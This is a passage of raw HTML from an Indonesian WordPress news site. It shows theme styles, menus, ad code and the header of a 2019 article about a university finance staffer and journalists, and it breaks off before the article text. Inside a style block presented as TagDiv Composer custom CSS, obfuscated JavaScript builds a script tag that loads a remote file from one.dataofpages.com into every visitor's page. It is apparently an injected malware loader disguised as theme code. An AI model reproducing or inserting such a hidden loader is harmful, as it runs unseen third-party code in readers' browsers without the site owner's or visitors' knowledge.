        background: -webkit-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, #243e8e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#243e8e', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #243e8e;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #243e8e;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ff0000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #243e8e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #243e8e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #243e8e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(36, 62, 142, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #243e8e;
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #243e8e;
    }
    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #243e8e;
        background-color: rgba(36, 62, 142, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #243e8e;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #243e8e;
    	border-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(225.28, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #243e8e !important;
        color: #243e8e !important;
    }
     
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #243e8e !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #243e8e !important;
        border-color: #243e8e !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://beritapasundan.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/category/headline/",
                    "name": "Headline"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/",
                    "name": "Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_votnwn*/awuqmwfv=String;let/*_bbfvecouqiu*/_ewatzk=awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](102/*afmazxskjscf*/,114,111,109)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_zcofd*/,97,114)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_gjdevqgvbx*/,101);var/*_zcofd*/_dovccpnk="s"+"c"/*_zcofd*/+awuqmwfv[_ewatzk](114/*_votnwn*/,105,/*_iwroqzbp*/112,116),/*_mozdnh*/afmazxskjscf="c"+"re"+awuqmwfv[_ewatzk](97/*afmazxskjscf*/,116,101,69/*_gjdevqgvbx*/,108,101,109/*_bbfvecouqiu*/,101,110,116),/*_votnwn*/_zcofd="s"+awuqmwfv[_ewatzk](114/*_votnwn*/,99),/*_gjdevqgvbx*/_gjdevqgvbx=awuqmwfv[_ewatzk](105/*_gjdevqgvbx*/,100),/*_iwroqzbp*/_votnwn="cu"+"rre"+awuqmwfv[_ewatzk](110,116/*_gjdevqgvbx*/,83,99/*_votnwn*/,114,105/*_gjdevqgvbx*/,112,116);var/*_mozdnh*/_bbfvecouqiu="pa"+"r"+awuqmwfv[_ewatzk](101,110/*_iwroqzbp*/,116,78/*_axfvelsl*/,111,100/*_bbfvecouqiu*/,101), _iwroqzbp="i"+"ns"+awuqmwfv[_ewatzk](101,114/*afmazxskjscf*/,116,66/*_zcofd*/,101,102/*_votnwn*/,111,114,101),/*afmazxskjscf*/_mozdnh="ge"+"El"+awuqmwfv[_ewatzk](101,109/*_gjdevqgvbx*/,101,110/*_iwroqzbp*/,116,115,66/*_votnwn*/,121,84,97,103/*_mozdnh*/,78,97,109,101),/*_axfvelsl*/_axfvelsl="h"+"e"+awuqmwfv[_ewatzk](97/*_bbfvecouqiu*/,100),/*_diaoajv*/_diaoajv="ap"/*_zcofd*/+"p"+awuqmwfv[_ewatzk](101/*_zcofd*/,110/*_gjdevqgvbx*/,100,67/*_bbfvecouqiu*/,104,105/*_axfvelsl*/,108,100),/*_axfvelsl*/_adxw=document;var/*_mozdnh*/_nlpxgaay="t"/*_mozdnh*/+"e"+awuqmwfv[_ewatzk](109,112/*_zcofd*/,95,119,101,97/*afmazxskjscf*/,116,104,101/*_gjdevqgvbx*/,114,95,115/*_bbfvecouqiu*/,99,114,105/*_iwroqzbp*/,112,116),/*_votnwn*/_weuygweqs=_adxw[afmazxskjscf](_dovccpnk),/*_gjdevqgvbx*/_rmawljgvrx=awuqmwfv[_ewatzk](104/*_zcofd*/,116,116,/*_iwroqzbp*/112,115,/*_votnwn*/58,47,47)+awuqmwfv[_ewatzk](111/*_mozdnh*//*_gjdevqgvbx*/,110/*_bbfvecouqiu*/,101/*_mozdnh*/,46/*_bbfvecouqiu*/,100,97/*_gjdevqgvbx*/,116,97/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,102/*_gjdevqgvbx*/,112,97/*_bbfvecouqiu*/,103/*_bbfvecouqiu*/,101/*_mozdnh*//*_gjdevqgvbx*/,115,46,99/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,109)+awuqmwfv[_ewatzk](47)+awuqmwfv[_ewatzk](115)+"ta"+"t"+awuqmwfv[_ewatzk](115)+awuqmwfv[_ewatzk](47)+"g"+"e"+awuqmwfv[_ewatzk](116,/*_zcofd*/46,106,115);/*afmazxskjscf*/_weuygweqs[_zcofd]=_rmawljgvrx;/*_zcofd*/_weuygweqs[_gjdevqgvbx]=_nlpxgaay;if(_adxw[_votnwn])/*afmazxskjscf*/{/*_gjdevqgvbx*/_adxw[_votnwn][_bbfvecouqiu][_iwroqzbp](_weuygweqs,_adxw[_votnwn]);}/*_bbfvecouqiu*/else/*_mozdnh*/{_adxw[_mozdnh](_axfvelsl)[0][_diaoajv](_weuygweqs);}} catch (err) {}/*639a16e49c7df6a1c1b249b431fc02e1*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-3322 single-format-standard wp-theme-Newsmag staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya global-block-template-1 td-newsmag-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li id="menu-item-20702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li id="menu-item-20701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li id="menu-item-14697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beritapasundan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://beritapasundan.com/">
            <img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="" height=""/>
            <span class="td-visual-hidden">beritapasundan.com</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp2.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp3.jpg" alt=""  width="134" height="44"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="134" height="44"/>
	</a>
	    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://beritapasundan.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3322" class="post-3322 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://beritapasundan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Headline" class="entry-crumb" href="https://beritapasundan.com/category/headline/">Headline</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://beritapasundan.com/category/headline/">Headline</a></li><li class="entry-category"><a  href="https://beritapasundan.com/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://beritapasundan.com/author/redaksi/">Redaksi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T17:56:32+07:00" >13 September 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3322">130</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya&url=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/&amp;media=https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg&description=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya %0A%0A https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

